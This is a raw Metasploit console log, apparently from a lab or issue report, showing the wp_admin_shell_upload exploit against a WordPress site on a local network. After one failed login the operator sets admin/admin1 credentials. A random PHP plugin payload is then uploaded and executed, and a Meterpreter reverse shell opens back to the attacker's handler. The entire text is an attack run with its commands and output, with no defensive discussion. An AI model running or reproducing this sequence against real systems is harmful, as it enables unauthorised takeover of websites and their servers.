 msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Authenticating with WordPress using bossperson:111111111111111111111111111111111111111...
[-] Exploit aborted due to failure: no-access: Failed to authenticate with WordPress
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin1
PASSWORD => admin1
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Authenticating with WordPress using admin:admin1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /so-dev-wordpress/wp-content/plugins/tCJkFsjviq/rZBVYHLZly.php...
[*] Sending stage (38288 bytes) to 192.168.1.62
[*] Meterpreter session 1 opened (192.168.1.39:4444 -> 192.168.1.62:42122) at 2020-02-07 16:30:40 +0800